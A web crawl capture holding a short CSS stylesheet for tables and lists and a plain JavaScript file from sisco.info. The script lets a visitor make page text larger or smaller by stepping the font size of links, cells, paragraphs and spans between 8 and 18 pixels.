#artinfo {width: 350px;border:none;}
#artinfo tr th{border:none;}
#artinfo tr td{width: 210px;border:none;}

#archiwalne {border:none;}
#archiwalne tr th{border:none;}
#archiwalne tr td{border:none;}

#zalaczniki table{border:none;}
#zalaczniki table tr th{border:none;}
#zalaczniki table tr td{border:none;}

#acc li {margin:0;}
ul li {margin-left:30px;}
ol li {margin-left:30px;}
table { border-collapse:collapse;}

--- FILE ---
content_type: application/javascript
request_url: https://sisco.info/font/font.js
body_size: 272
content:
var min=8;
var max=18;
function increaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      p[i].style.fontSize = s+"px"
   }
   for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      d[i].style.fontSize = s+"px"
   }
   for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      a[i].style.fontSize = s+"px"
   }
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=max) {
         s += 1;
      }
      q[i].style.fontSize = s+"px"
   }
}
function decreaseFontSize() {
   var p = document.getElementsByTagName('a');
   var d = document.getElementsByTagName('td');
   var a = document.getElementsByTagName('p');
   var q = document.getElementsByTagName('span');
   for(i=0;i<p.length;i++) {
      if(p[i].style.fontSize) {
         var s = parseInt(p[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      p[i].style.fontSize = s+"px"
   }
	for(i=0;i<d.length;i++) {
      if(d[i].style.fontSize) {
         var s = parseInt(d[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      d[i].style.fontSize = s+"px"
   } 
	for(i=0;i<a.length;i++) {
      if(a[i].style.fontSize) {
         var s = parseInt(a[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      a[i].style.fontSize = s+"px"
   }    
   for(i=0;i<q.length;i++) {
      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      q[i].style.fontSize = s+"px"
   } 
}